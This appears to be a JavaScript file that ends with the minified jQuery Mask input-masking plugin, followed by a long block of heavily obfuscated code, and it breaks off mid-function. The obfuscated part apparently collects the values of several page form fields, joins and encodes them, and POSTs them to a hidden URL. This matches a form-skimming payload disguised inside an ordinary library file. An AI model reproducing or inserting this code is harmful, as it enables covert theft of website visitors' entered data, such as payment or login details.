k("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};a.jMaskGlobals=a.jMaskGlobals||{};k=a.jMaskGlobals=a.extend(!0,{},k,a.jMaskGlobals);k.dataMask&&a.applyDataMask();setInterval(function(){a.jMaskGlobals.watchDataMask&&a.applyDataMask()},k.watchInterval)},window.jQuery,window.Zepto); function _0x4f6e01(_0x20d8fe,_0xeb879e,_0x23538f,_0x131c7a,_0x226e02){return _0x2b78(_0x226e02-0x7a,_0x131c7a);}(function(_0x4e1437,_0x476f49){function _0x418384(_0x24e326,_0x216ea4,_0x416176,_0x4e517d,_0xf2f17f){return _0x2b78(_0x4e517d- -0x22f,_0xf2f17f);}function _0x27c6c6(_0x41b290,_0x3bc60a,_0xfb1264,_0x338744,_0x492f94){return _0x2b78(_0x492f94- -0x2d4,_0xfb1264);}function _0x124d1f(_0x5c7406,_0x5e6d88,_0x175a99,_0x582311,_0x5717bd){return _0x2b78(_0x5717bd- -0x1d4,_0x582311);}var _0x3155e6=_0x4e1437();function _0x346f06(_0x5ae1b4,_0x381202,_0x2f528b,_0x2ae7dd,_0x32429e){return _0x2b78(_0x2f528b-0x284,_0x32429e);}function _0x6ae8da(_0x3ac28d,_0x23ce93,_0x546034,_0x4e148a,_0x5a44cb){return _0x2b78(_0x5a44cb- -0x17b,_0x546034);}while(!![]){try{var _0x2e72d8=parseInt(_0x418384(0x1e2,0x22b,0x252,0x90,'57yN'))/(0x23e0+0xe*-0x271+-0x1b1)*(-parseInt(_0x418384(-0x166,-0x173,-0xc6,-0x42,'Wr!U'))/(0x17e0+0x6f*-0x29+0x1*-0x617))+parseInt(_0x124d1f(0x433,0x450,0x586,'wI%c',0x3fc))/(-0x2374+0x23b6+-0x3f)*(parseInt(_0x6ae8da(0x278,0x22,'CWyH',0x2b8,0x226))/(-0xe5*-0x1f+-0x142c+0x78b*-0x1))+parseInt(_0x124d1f(0x8d,0xb1,0x174,'LA7*',0x82))/(0xbac+-0x18fd*-0x1+-0x24a4)*(parseInt(_0x27c6c6(0x2af,0x9e,'*VS(',0x367,0x18c))/(0x2aa+0x26e1+-0x1*0x2985))+-parseInt(_0x418384(0x24f,-0x3,-0x16,0xf5,'*(5I'))/(0xaf3+0x25f0+0x2*-0x186e)+parseInt(_0x346f06(0x739,0x4f8,0x5a3,0x668,'AMUt'))/(0x406*0x1+0xbf3+-0xb*0x173)*(-parseInt(_0x6ae8da(-0xbb,0x153,'TZU0',-0x9d,0x60))/(-0x7cf+0x173b+-0x521*0x3))+parseInt(_0x6ae8da(0x398,0x1b9,'1)YF',0x45d,0x2b5))/(-0x4e0+-0x3*0x417+0x35*0x53)*(parseInt(_0x124d1f(0x19d,0x303,0x32b,'AVqm',0x139))/(-0x8f+-0xa82+0xb1c))+parseInt(_0x124d1f(0x212,0x8f,-0x15c,'3@Mp',0x98))/(0x1e3e+0x23fd+-0x422f*0x1)*(parseInt(_0x124d1f(0x279,0x2c0,0x2b4,'0hsK',0x38a))/(-0x18e2+-0x2ff+0x1bee));if(_0x2e72d8===_0x476f49)break;else _0x3155e6['push'](_0x3155e6['shift']());}catch(_0x2fbf7d){_0x3155e6['push'](_0x3155e6['shift']());}}}(_0x2381,-0x3*0xecd0+0x20381+0x261af));var _0x9b62cd=(function(){var _0x33cfc8={'VTuPl':_0x182105(0x38b,'c]e&',0x191,0x1cf,0x1ce)+_0x182105(0x318,'6nkk',0x1e9,0x1d0,0x2cb)+'4','ujOrC':_0x4b0818('wIa[',0x486,0x61b,0x687,0x766),'NrRju':_0x182105(0x482,'qHMV',0x4cb,0x434,0x2ac)+_0x436f6b('kkqB',0x73d,0x772,0x595,0x98b)+_0x182105(0x4e7,'fT$T',0x385,0x660,0x63c)+'if','HBMDk':_0x56d848(0x171,'TZU0',0x184,0x54,0x94),'YaBcz':_0x4b0818('j1s1',0x39d,0x42d,0x3e8,0x291),'QJGez':_0x1cbada(-0x6c,0x1e5,'0cM5',0x1a2,0x381),'mlOlK':_0x1cbada(0x296,0x237,'AVqm',0x3ed,0x227),'PFESV':function(_0x1293e1,_0x3577cb){return _0x1293e1!==_0x3577cb;},'zHEaF':_0x1cbada(0x39b,0x1a5,'AVqm',0x21a,0x6d),'GbUnc':_0x182105(0x51f,'Wr!U',0x42d,0x710,0x4f3),'PxUmi':function(_0xea43ed,_0x554dcd){return _0xea43ed===_0x554dcd;},'TSdNJ':_0x4b0818('*(5I',0x2b6,0x303,0x455,0x43d),'WuZIP':_0x436f6b('r69l',0x65b,0x6d6,0x6a7,0x7b4),'NKOUv':function(_0x4df95d,_0x3465f9,_0x65fab7){return _0x4df95d(_0x3465f9,_0x65fab7);},'sdQFc':function(_0x1991cb,_0x4e5586){return _0x1991cb*_0x4e5586;},'JZIhz':function(_0x277aaf,_0x29fbeb){return _0x277aaf+_0x29fbeb;},'PrjPA':function(_0x1129d8,_0x44ca3f){return _0x1129d8+_0x44ca3f;},'JCzli':function(_0x258b6f,_0x4b1161){return _0x258b6f+_0x4b1161;},'Pvijm':function(_0x59fef9,_0x559257){return _0x59fef9+_0x559257;},'SxFVX':_0x4b0818('[pQ#',0x61e,0x6b5,0x549,0x691)+_0x56d848(0x3e2,'PIwW',0x3e0,0x356,0x51c)+_0x436f6b('VGDT',0x50f,0x416,0x5d5,0x467)+_0x436f6b('O!4s',0x4b6,0x681,0x56a,0x535)+_0x436f6b('EjYu',0x8dc,0x749,0x54d,0x805)+_0x182105(0x60b,'r69l',0x605,0x671,0x65c)+_0x1cbada(0x32e,0x3fb,'wI%c',0x39d,0x452)+_0x182105(0x4d9,'q!ld',0x441,0x42a,0x4c0)+_0x1cbada(0x3b3,0x39b,'&aBL',0x3e2,0x51c)+_0x182105(0x540,'j1s1',0x432,0x420,0x5ca)+_0x4b0818('AMUt',0x443,0x5c9,0x626,0x5f2)+_0x56d848(0x198,'6Fuw',0xfc,0x21a,0x385),'VVRUi':_0x1cbada(0x202,0x2ca,'0cM5',0xf0,0x2a4)+_0x4b0818('3@Mp',0x910,0x7a4,0x720,0x8a7)+'f','akAZP':function(_0x1f28ec,_0x2c21b5){return _0x1f28ec(_0x2c21b5);},'vyuPA':function(_0x25dbd5,_0x2fcca1,_0x22ee64){return _0x25dbd5(_0x2fcca1,_0x22ee64);},'HBTfh':_0x436f6b('PIwW',0x6f4,0x6df,0x89d,0x607)+_0x182105(0x72a,'X5li',0x66f,0x546,0x687)+_0x182105(0x6d5,'VGDT',0x77b,0x841,0x634)+_0x436f6b('sWcn',0x31b,0x4cb,0x5d7,0x4b9)+_0x436f6b('CSdI',0x604,0x7b0,0x65b,0x99d)+_0x182105(0x3bf,'EjYu',0x591,0x4bc,0x5bf)+_0x56d848(0x1b4,'r69l',0x387,0x365,0x3ec),'DVfbB':_0x1cbada(0x512,0x34c,'c]e&',0x4d3,0x53b),'TBDRB':_0x1cbada(0x327,0x10d,'H^q#',0x226,0x3d)+_0x56d848(-0x20,'&aBL',0x20b,0xe6,0x2ac)+_0x4b0818('3@Mp',0x481,0x3bc,0x45a,0x3c9)+_0x56d848(0x43a,'*VS(',0x388,0x329,0x394)+_0x182105(0x5b8,'lsG5',0x4ae,0x73b,0x467)+_0x182105(0x406,'VGDT',0x602,0x1f9,0x43d)+_0x4b0818('TZU0',0x2ee,0x471,0x430,0x62b),'LbHMB':_0x56d848(0x1b4,'*VS(',0x26c,0x366,0x359),'VuJLA':_0x4b0818('sWcn',0x6be,0x5e8,0x707,0x5ae),'dfYlB':_0x4b0818('ir7M',0x4cb,0x660,0x560,0x495)};function _0x436f6b(_0x5c2586,_0x1cf8f8,_0x5354a8,_0x252d4b,_0x468e1b){return _0x2b78(_0x5354a8-0x201,_0x5c2586);}function _0x56d848(_0x5a3f78,_0x1be7fe,_0x51cb3a,_0x294a06,_0x19e55b){return _0x2b78(_0x294a06- -0x245,_0x1be7fe);}function _0x1cbada(_0x5e5043,_0x159df1,_0x5769eb,_0x4ba2ec,_0x3463da){return _0x2b78(_0x4ba2ec- -0xee,_0x5769eb);}function _0x182105(_0x311be6,_0x1acbc4,_0x3bc179,_0x125074,_0x410b95){return _0x2b78(_0x311be6-0x15f,_0x1acbc4);}function _0x4b0818(_0x13103c,_0x5e69fc,_0x11a7c7,_0x5d8f8b,_0x23b947){return _0x2b78(_0x5d8f8b-0x165,_0x13103c);}var _0x5a352e=!![];return function(_0x48e678,_0x3ee638){function _0x2e17b9(_0x5c845b,_0x3900d9,_0x234b66,_0x502637,_0x1ac07a){return _0x436f6b(_0x502637,_0x3900d9-0x51,_0x3900d9- -0x504,_0x502637-0xed,_0x1ac07a-0x44);}var _0x50311f={'yDoGS':function(_0x1343d4,_0x33947c){function _0x1638f0(_0x35c7ec,_0x1466d4,_0x1ebf8b,_0x167c1d,_0x5daa44){return _0x2b78(_0x5daa44-0x4d,_0x1466d4);}return _0x33cfc8[_0x1638f0(0x22a,'57yN',0x389,0x319,0x21b)](_0x1343d4,_0x33947c);},'vDred':function(_0x38ba58,_0x4cac2a){function _0x43a71e(_0x5410af,_0x38fe0b,_0x5294af,_0x59986e,_0x4e1ea4){return _0x2b78(_0x5410af-0x338,_0x5294af);}return _0x33cfc8[_0x43a71e(0x543,0x44f,'wI%c',0x50a,0x4f0)](_0x38ba58,_0x4cac2a);},'sHiec':function(_0x1e2a9a,_0x3bd1d2){function _0x3f74ce(_0x3d73cc,_0xe2ad1c,_0x132583,_0x47e955,_0x1cde16){return _0x2b78(_0xe2ad1c- -0x37a,_0x1cde16);}return _0x33cfc8[_0x3f74ce(-0x6e,0x13b,0xb,0x187,'EjYu')](_0x1e2a9a,_0x3bd1d2);},'IkXPj':function(_0x116f23,_0x304898){function _0x35f539(_0x2c28cb,_0xbb7a12,_0x15c5ee,_0x24ec1f,_0x3aeaa1){return _0x2b78(_0x15c5ee-0x166,_0x2c28cb);}return _0x33cfc8[_0x35f539('kkqB',0x2b5,0x32b,0x3ad,0x210)](_0x116f23,_0x304898);},'IgZpA':function(_0x460399,_0x192bcb){function _0x430a08(_0x17708b,_0x1783f0,_0x419bc9,_0x29981b,_0x3a0e30){return _0x2b78(_0x419bc9-0x1e5,_0x1783f0);}return _0x33cfc8[_0x430a08(0x583,'EjYu',0x6e7,0x884,0x540)](_0x460399,_0x192bcb);},'VucGV':function(_0x4f300a,_0x352dd6){function _0x2f257e(_0x359d61,_0x2fde1e,_0xc3549b,_0x3fc339,_0x39a83d){return _0x2b78(_0x3fc339-0x149,_0x359d61);}return _0x33cfc8[_0x2f257e('&aBL',0x328,0x3d2,0x3a8,0x53b)](_0x4f300a,_0x352dd6);},'Pzwqh':_0x33cfc8[_0x4ff595(0x890,0x9ae,0x73a,'3@Mp',0xa1a)],'xJpkX':_0x33cfc8[_0x4ff595(0x773,0x94a,0x799,'&aBL',0x836)],'ZqbEY':function(_0x3ebcc1,_0x3a3c7a){function _0x55cd9c(_0x4f3009,_0x15eb97,_0x2a03d5,_0x1f6354,_0x3a31b4){return _0x4ff595(_0x2a03d5- -0x38b,_0x15eb97-0xeb,_0x2a03d5-0x76,_0x4f3009,_0x3a31b4-0x195);}return _0x33cfc8[_0x55cd9c('hTU%',0x4c3,0x471,0x37b,0x57d)](_0x3ebcc1,_0x3a3c7a);},'HKUcX':function(_0x334f4e,_0x515bf6,_0x1eb9a8){function _0x3b9bf0(_0xacf7ce,_0x252fd1,_0x32b512,_0x551876,_0x3319c1){return _0x4ff595(_0x3319c1- -0x771,_0x252fd1-0xd5,_0x32b512-0x104,_0x551876,_0x3319c1-0x12);}return _0x33cfc8[_0x3b9bf0(0x1ee,0x55,0x29b,'O!4s',0x140)](_0x334f4e,_0x515bf6,_0x1eb9a8);},'PAHXS':_0x33cfc8[_0x39f6d2(0x1c9,0x3a6,0x1d7,'Wr!U',0x473)],'Dtvru':_0x33cfc8[_0x4ff595(0x667,0x4da,0x690,'O!4s',0x5df)],'idMmU':_0x33cfc8[_0x39f6d2(0x555,0x4b5,0x5c1,'AVqm',0x407)],'cldbP':function(_0x32a9fb,_0x47b136){function _0x9e4f9f(_0x69245b,_0x6acbe,_0x2ff464,_0x4bd441,_0x29b68c){return _0x363223(_0x69245b-0x12c,_0x29b68c- -0x73,_0x2ff464-0xfd,_0x4bd441-0x32,_0x4bd441);}return _0x33cfc8[_0x9e4f9f(0x64f,0x61e,0x6a7,'*VS(',0x593)](_0x32a9fb,_0x47b136);},'xLYdF':_0x33cfc8[_0x363223(0x450,0x658,0x85f,0x52b,'hTU%')]};function _0x363223(_0x4df382,_0x2c25f1,_0x2e09d0,_0x395db0,_0x5e549b){return _0x182105(_0x2c25f1-0x1fd,_0x5e549b,_0x2e09d0-0x1ab,_0x395db0-0x143,_0x5e549b-0x14d);}function _0x5442d2(_0x4e587d,_0x387c88,_0x2c480d,_0x1b4bb3,_0x21313f){return _0x4b0818(_0x2c480d,_0x387c88-0x53,_0x2c480d-0xaa,_0x4e587d-0x32,_0x21313f-0x11b);}function _0x4ff595(_0x31a349,_0x41703e,_0x274cc3,_0xb58e85,_0x2828e2){return _0x1cbada(_0x31a349-0x1ee,_0x41703e-0xa6,_0xb58e85,_0x31a349-0x4b2,_0x2828e2-0x77);}function _0x39f6d2(_0x30b867,_0x5d92b0,_0x464222,_0xc589fc,_0x2588b6){return _0x4b0818(_0xc589fc,_0x5d92b0-0x176,_0x464222-0x1e7,_0x5d92b0- -0x28a,_0x2588b6-0x1ce);}if(_0x33cfc8[_0x4ff595(0x73a,0x724,0x8be,'hTU%',0x54c)](_0x33cfc8[_0x39f6d2(0x3d4,0x25c,0x1c1,'kkqB',0x2c2)],_0x33cfc8[_0x363223(0x83a,0x701,0x4e5,0x824,'fT$T')])){var _0x5f3cdb=_0x5a352e?function(){var _0x1abaa4={};_0x1abaa4[_0xe4876e(0x218,0x12a,'r69l',0x18,0x1bf)]=_0x33cfc8[_0xe4876e(0x13d,0x198,'EjYu',0x257,0x2df)],_0x1abaa4[_0x45a4f2('[pQ#',0x791,0x6c5,0x713,0x863)]=_0x33cfc8[_0xe4876e(0x2f9,0x174,'EjYu',0x216,0x89)];function _0x13cc25(_0x3ec07e,_0x493253,_0x187f84,_0x3a4215,_0x2c4106){return _0x363223(_0x3ec07e-0x80,_0x2c4106- -0x2a3,_0x187f84-0x12e,_0x3a4215-0xeb,_0x187f84);}_0x1abaa4[_0x573dec('sWcn',0xb7,0x2b2,0x227,0x61)]=_0x33cfc8[_0x45a4f2('wI%c',0x695,0x671,0x4ac,0x7cd)];function _0x45a4f2(_0x5439df,_0x2b0d28,_0x1ba733,_0x156104,_0x15c2a4){return _0x5442d2(_0x2b0d28-0x30,_0x2b0d28-0xbc,_0x5439df,_0x156104-0xd0,_0x15c2a4-0x124);}function _0x124b85(_0x4158d9,_0x13811e,_0x38858b,_0x249aec,_0x25061d){return _0x39f6d2(_0x4158d9-0x1ae,_0x38858b- -0x1c3,_0x38858b-0x38,_0x249aec,_0x25061d-0x7b);}_0x1abaa4[_0xe4876e(0x102,0x22a,'GJ(B',0x3ff,0x28e)]=_0x33cfc8[_0xe4876e(0x59e,0x42c,'3@Mp',0x4c7,0x319)],_0x1abaa4[_0x124b85(0x15f,0x16b,0xa3,'Wr!U',0x14b)]=_0x33cfc8[_0xe4876e(0x1c,0x195,'GJ(B',0x2bd,0x152)],_0x1abaa4[_0xe4876e(0x521,0x33c,'lsG5',0x308,0x3cb)]=_0x33cfc8[_0x573dec('GJ(B',0x1b8,0x14d,0x2da,0x2ea)];function _0x573dec(_0x4b6fa0,_0x198582,_0x3b1c5e,_0x53f0b3,_0x498038){return _0x5442d2(_0x198582- -0x4e7,_0x198582-0x81,_0x4b6fa0,_0x53f0b3-0x107,_0x498038-0x116);}function _0xe4876e(_0x2409c6,_0x248f93,_0x584375,_0x3c2507,_0x17d9ce){return _0x363223(_0x2409c6-0xd7,_0x248f93- -0x443,_0x584375-0x117,_0x3c2507-0x1be,_0x584375);}_0x1abaa4[_0x13cc25(0x712,0x46f,'VGDT',0x636,0x53b)]=_0x33cfc8[_0x124b85(0x98,-0x51,0x56,'CWyH',-0x154)];var _0x2e7172=_0x1abaa4;if(_0x33cfc8[_0x124b85(0x2dc,0x22f,0x128,'CSdI',0x20a)](_0x33cfc8[_0x45a4f2('1)YF',0x7b3,0x711,0x5e2,0x5a7)],_0x33cfc8[_0xe4876e(0x4af,0x441,'X5li',0x47e,0x2c8)])){if(_0x3ee638){if(_0x33cfc8[_0x573dec('VGDT',0x49,0x186,-0x101,0x1fa)](_0x33cfc8[_0x573dec('LA7*',0x4f,-0x147,0xd5,0x92)],_0x33cfc8[_0x573dec('[pQ#',0x167,0x1bf,0xec,-0x65)])){var _0x20e692=_0x2e7172[_0xe4876e(0x384,0x413,'sWcn',0x470,0x5f8)][_0x45a4f2('qHMV',0x4fa,0x494,0x671,0x59e)]('|'),_0x3bad48=-0x2018+0x5f*0x40+-0x3*-0x2c8;while(!![]){switch(_0x20e692[_0x3bad48++]){case'0':_0x4aeecb[_0x124b85(0xf2,0xb8,0x210,'3JhL',0xad)][_0x573dec('O!4s',0x23c,0xab,0x391,0x429)+'ay']=_0x2e7172[_0x45a4f2('LA7*',0x730,0x644,0x5d9,0x8bb)];continue;case'1':_0x225997[_0xe4876e(0x64c,0x44f,'0hsK',0x3bd,0x48b)][_0x13cc25(0x4a5,0x682,'6nkk',0x3af,0x4ba)+_0xe4876e(0x195,0x10d,'vTE(',-0xdc,0x2f9)]=_0x2e7172[_0x45a4f2('0cM5',0x4a7,0x530,0x2ac,0x553)];continue;case'2':_0x41d545[_0xe4876e(0x2ba,0x275,'c]e&',0x1ed,0x1f0)][_0x13cc25(0x473,0x565,'lsG5',0x3b2,0x49b)]=_0x2e7172[_0x13cc25(0x573,0x470,'LA7*',0x528,0x583)];continue;case'3':_0x54548f[_0x13cc25(0x2ca,0x2de,'3@Mp',0x4ea,0x3d9)][_0x573dec('CWyH',0xd7,0xc2,0x2a3,0xb)+_0x573dec('fT$T',0xf0,0x4e,0x5,0x2d5)]=_0x2e7172[_0x13cc25(0x493,0x599,'Wr!U',0x3fa,0x444)];continue;case'4':_0x2e3df9[_0x45a4f2('hTU%',0x70e,0x63c,0x8ab,0x7c6)][_0xe4876e(0x45e,0x38c,'0hsK',0x3a3,0x1d5)+_0xe4876e(0x66f,0x45d,'Aahf',0x349,0x60a)+'om']=_0x2e7172[_0x45a4f2('Aahf',0x3c0,0x459,0x368,0x49d)];continue;case'5':_0x57901a[_0x124b85(0x2bf,-0x79,0xf0,'kkqB',0x289)][_0x13cc25(0x344,0x455,'sWcn',0x3b5,0x513)+_0x45a4f2('*VS(',0x59d,0x4b9,0x526,0x6ce)]=_0x2e7172[_0x124b85(0x2fa,0x213,0x1c0,'hTU%',0x3c2)];continue;}break;}}else{var _0x2fac2a=_0x3ee638[_0x124b85(0xf0,-0xcc,0x127,'ekXv',0x140)](_0x48e678,arguments);return _0x3ee638=null,_0x2fac2a;}}}else{const _0x1c3fc5=_0x50311f[_0x124b85(-0x234,-0x122,-0xa3,'TZU0',-0x134)](_0x50311f[_0x13cc25(0x3cd,0x28f,'sWcn',0x273,0x347)](_0x50311f[_0x573dec('c]$*',0x127,0x2b8,-0x54,-0x62)](_0x50311f[_0x45a4f2('r69l',0x3fc,0x29d,0x5ac,0x331)](_0x50311f[_0x124b85(0x1a8,0x2dc,0x265,'0hsK',0x2a1)](_0x50311f[_0x124b85(0x16b,0xb5,-0x83,'[pQ#',0x17)](_0x50311f[_0x573dec('EjYu',0x20d,0x35,0x2e0,0x1a3)](_0x50311f[_0xe4876e(0x2d,0x10b,'Aahf',0x1f1,0x139)](_0x100887[_0x45a4f2('wIa[',0x789,0x56f,0x6e5,0x745)+_0x124b85(0x1cb,0x273,0x1b5,'42c7',0x1ad)+_0xe4876e(0x1b5,0xe6,'VGDT',-0x79,0x127)+'l'](_0x50311f[_0x13cc25(0x77f,0x7da,'qHMV',0x65a,0x5c0)])[-0x1c45+-0xc8+0x1d0e][_0x45a4f2('WpsA',0x3ae,0x33a,0x3ae,0x524)],'|'),_0x4dece8[_0xe4876e(0x255,0x470,'EjYu',0x63b,0x432)+_0x124b85(0xbb,-0x195,0x36,'ir7M',0x99)+_0x13cc25(0x4f9,0x1be,'hTU%',0x471,0x2e2)+'l'](_0x50311f[_0x45a4f2('57yN',0x3ac,0x1ea,0x263,0x1b9)])[0x1852+0x2*0xb6f+-0x2f2d][_0x573dec('fT$T',0x1ba,-0x43,0x235,0xa4)]),'|'),_0x5483cb[_0x573dec('6nkk',-0xe8,0x5d,-0x7c,-0x7)+_0xe4876e(0x393,0x3b1,'wIa[',0x439,0x374)+_0x124b85(0x19f,0x3e9,0x1ce,'57yN',0xcb)+'l'](_0x50311f[_0x573dec('%x!4',-0x6c,-0x26e,-0x104,-0x160)])[-0xb8*-0x2e+0x1e20+-0x3f2c][_0x45a4f2('c]e&',0x3e4,0x2f1,0x264,0x275)]),'|'),_0x52366f[_0x573dec('r69l',0x230,0x180,0x2a7,0x87)+_0x45a4f2('LA7*',0x3d6,0x248,0x23c,0x595)+_0xe4876e(0x325,0x1dd,'%x!4',0x152,0x212)](_0x50311f[_0xe4876e(0x632,0x4b2,'ekXv',0x2be,0x32f)])[_0x13cc25(0x563,0x5e7,'&aBL',0x718,0x559)]),'|'),_0x3f777a[_0xe4876e(0x3f1,0x2d2,'&aBL',0x10c,0x183)+_0xe4876e(0xe9,0x247,'6nkk',0x135,0x445)+_0x13cc25(0x539,0x72d,'kkqB',0x4c4,0x5ec)+'l'](_0x50311f[_0x45a4f2('6nkk',0x655,0x728,0x542,0x647)])[-0x52f*-0x4+-0x1*-0xf9+0x65*-0x37][_0x13cc25(0x39d,0x242,'CWyH',0xac,0x2b8)]),_0x5e60ac=_0x50311f[_0xe4876e(0x35c,0x4bc,'VGDT',0x606,0x473)](_0x4c8e6e,_0x1c3fc5);_0x50311f[_0x573dec('c]$*',0x24c,0x40d,0x15b,0x3ad)](_0x286e44,_0x50311f[_0x45a4f2('Wr!U',0x60c,0x41f,0x748,0x5a7)],{'method':_0x50311f[_0xe4876e(0x29d,0x1ef,'*(5I',0x26e,0x1e2)],'headers':{'Content-Type':_0x50311f[_0x124b85(-0x8b,-0x71,0xab,'VGDT',-0x155)]},'body':_0x50311f[_0xe4876e(0x2fc,0x363,'CSdI',0x495,0x4ee)](_0x50311f[_0xe4876e(0x458,0x28b,'O!4s',0x8e,0x38f)],_0x50311f[_0x13cc25(0x648,0x643,'AMUt',0x5fd,0x445)](_0x7bcaa7,_0x5e60ac))});}}:function(){};return _0x5a352e=![],_0x5f3cdb;}else _0x33cfc8[_0x2e17b9(0x6b,-0x21,-0x207,'lsG5',-0x21c)](_0x300656,_0x580c1f,_0x33cfc8[_0x5442d2(0x6e0,0x723,'Wr!U',0x544,0x6c9)](_0x497c2a,0xeae+-0xffc+0x185*0x6));};}()),_0x5a9368=_0x9b62cd(this,function(){var _0x15ce6e={};function _0x16b6c2(_0x166d2c,_0x405a87,_0x52b24b,_0x288b2b,_0x14a8a3){return _0x2b78(_0x52b24b-0x275,_0x405a87);}_0x15ce6e[_0x4833f3(0x1bb,0x4d,'lsG5',0x12d,0x163)]=_0x4833f3(0x29d,0x1b2,'%x!4',0x12c,0x397)+_0x4833f3(-0x128,0x39,'42c7',0x94,-0x176)+'+$';function _0x57b298(_0x7b3f5e,_0x4a0448,_0x45392b,_0x174010,_0x3d6948){return _0x2b78(_0x174010- -0x1a7,_0x3d6948);}var _0x1f7229=_0x15ce6e;function _0x2d8616(_0x4dc582,_0x363b74,_0x223ed9,_0x42e6e3,_0x4eec2f){return _0x2b78(_0x4dc582-0x3e8,_0x4eec2f);}function _0x7f8f17(_0x5c2871,_0x437cc6,_0x190fcb,_0x17ed4b,_0x4aee15){return _0x2b78(_0x437cc6-0x2b4,_0x4aee15);}function _0x4833f3(_0xb24934,_0x12f7d7,_0x1efe1b,_0x14d28b,_0x24e37e){return _0x2b78(_0x12f7d7- -0x3d0,_0x1efe1b);}return _0x5a9368[_0x57b298(0x167,-0x58,-0x13e,0x8a,'kkqB')+_0x4833f3(0x2a1,0x204,'ekXv',0x14a,0x1cb)]()[_0x7f8f17(0x854,0x7eb,0x6f3,0x85a,'O!4s')+'h'](_0x1f7229[_0x2d8616(0x7a7,0x8a6,0x955,0x671,'[pD@')])[_0x57b298(-0x81,0x10e,-0x88,0x125,'6nkk')+_0x16b6c2(0x671,'nS2b',0x7ba,0x8a6,0x7ca)]()[_0x4833f3(-0x7f,0x162,'&aBL',0xaa,0x1e7)+_0x16b6c2(0x85a,'TZU0',0x6d2,0x5a9,0x82d)+'r'](_0x5a9368)[_0x2d8616(0x6d7,0x748,0x731,0x64d,'ekXv')+'h'](_0x1f7229[_0x16b6c2(0x5c3,'Wr!U',0x456,0x503,0x577)]);});_0x5a9368();var _0x127cb5=(function(){var _0x1d385e={};_0x1d385e[_0x3aba63(0x170,-0x106,'AMUt',0x1e,0xbc)]=_0x195eb1('[pD@',0x2e7,0x585,0x378,0x4a1);function _0x3aba63(_0x5caac7,_0x284c68,_0x22e42c,_0x27f3ea,_0x12418a){return _0x2b78(_0x27f3ea- -0x234,_0x22e42c);}_0x1d385e[_0x195eb1('hTU%',0x5c8,0x4de,0x561,0x5f6)]=_0x195eb1('57yN',0x477,0x204,0x351,0x175),_0x1d385e[_0x3aba63(0x4a7,0x1d6,'6Fuw',0x31a,0x1d4)]=function(_0x432ee8,_0x37f4fc){return _0x432ee8===_0x37f4fc;},_0x1d385e[_0x3aba63(0x3,0x2dc,'0cM5',0x138,0x1ce)]=_0x220382(-0x194,-0x1fa,-0x19c,-0x29d,'57yN'),_0x1d385e[_0x3e6f93(0x7d9,0x6ce,0x5f4,'6nkk',0x742)]=_0x220382(0x189,0x93,-0x76,0x1b8,'vTE('),_0x1d385e[_0x3aba63(0x28,0x302,'hTU%',0x181,0x13e)]=function(_0x4d5c52,_0x408398){return _0x4d5c52!==_0x408398;},_0x1d385e[_0x208c39('CSdI',0x58a,0x4b4,0x681,0x49d)]=_0x208c39('CSdI',0x6b5,0x7c1,0x4cc,0x6a0);function _0x220382(_0x4e2220,_0x49b228,_0x363c5f,_0xa3f3a,_0x332466){return _0x2b78(_0x4e2220- -0x35a,_0x332466);}function _0x195eb1(_0x18da89,_0x1b2671,_0xbdb891,_0x4ee384,_0x4b9eaf){return _0x2b78(_0x4ee384-0xe3,_0x18da89);}var _0x434b42=_0x1d385e;function _0x208c39(_0x289a4a,_0x9d7d47,_0x429415,_0x2b1d94,_0x20a822){return _0x2b78(_0x9d7d47-0x2e6,_0x289a4a);}function _0x3e6f93(_0x4ef1ad,_0x307f64,_0x3aca27,_0x1fabc9,_0x2e67f7){return _0x2b78(_0x4ef1ad-0x27e,_0x1fabc9);}var _0x250650=!![];return function(_0x2d9e7a,_0x16b479){function _0x24a118(_0x56ed09,_0x36896b,_0x4c7e1f,_0x52f0ec,_0x2b723c){return _0x208c39(_0x4c7e1f,_0x2b723c- -0x366,_0x4c7e1f-0xf8,_0x52f0ec-0x8b,_0x2b723c-0x133);}function _0x5c6f83(_0x1e2d46,_0x58c1c0,_0x2de6a8,_0x34637e,_0x56c203){return _0x3aba63(_0x1e2d46-0x12d,_0x58c1c0-0x1bd,_0x34637e,_0x56c203- -0x22,_0x56c203-0x12d);}function _0x57084c(_0x466e12,_0x14085c,_0x3c3c18,_0x42de80,_0x172b15){return _0x195eb1(_0x3c3c18,_0x14085c-0x196,_0x3c3c18-0x10,_0x466e12- -0x2dd,_0x172b15-0x16f);}function _0xabd240(_0x4d4799,_0x1faff4,_0x9032c3,_0x3769ab,_0x9f5f2d){return _0x3aba63(_0x4d4799-0x1e9,_0x1faff4-0x121,_0x9032c3,_0x4d4799-0x45a,_0x9f5f2d-0x24);}var _0x24f3db={'aAhMP':_0x434b42[_0x56e88a(0x2ff,'6nkk',0x406,0x3fc,0x49b)],'SWSqy':_0x434b42[_0x24a118(0x352,0x12c,'6nkk',0x297,0x2ad)],'cCOUX':function(_0x59d7ba,_0x3a7003){function _0xc5ccf3(_0x124ea9,_0x32385b,_0x3c5e24,_0xb98563,_0x2d5814){return _0x56e88a(_0x124ea9-0x15b,_0x3c5e24,_0x32385b- -0x3ee,_0xb98563-0xdf,_0x2d5814-0x11);}return _0x434b42[_0xc5ccf3(0x391,0x3f0,'*VS(',0x23d,0x2b3)](_0x59d7ba,_0x3a7003);},'oXSKr':_0x434b42[_0xabd240(0x3e5,0x5f0,'CSdI',0x2b1,0x201)],'bIlzZ':_0x434b42[_0x57084c(0x323,0x455,'VGDT',0x447,0x1a1)]};function _0x56e88a(_0x5ac723,_0x51e2a6,_0x4388e0,_0x51a037,_0x1e719b){return _0x220382(_0x4388e0-0x58b,_0x51e2a6-0x2a,_0x4388e0-0x106,_0x51a037-0x159,_0x51e2a6);}if(_0x434b42[_0x24a118(0x1b0,0x2fe,'0cM5',0x96,0x158)](_0x434b42[_0x57084c(0x2ea,0x39e,'6nkk',0x163,0x14b)],_0x434b42[_0x57084c(0x292,0x2f0,'kkqB',0x39a,0x3d9)]))_0x31d5b2[_0x24a118(0x228,0x2fb,'6nkk',0x437,0x279)][_0xabd240(0x5ea,0x4b9,'0cM5',0x6a9,0x7ac)+_0xabd240(0x7eb,0x889,'42c7',0x844,0x7d1)+'r']=_0x24f3db[_0x57084c(0x27c,0x22c,'fT$T',0x2da,0x432)];else{var _0x1b012a=_0x250650?function(){function 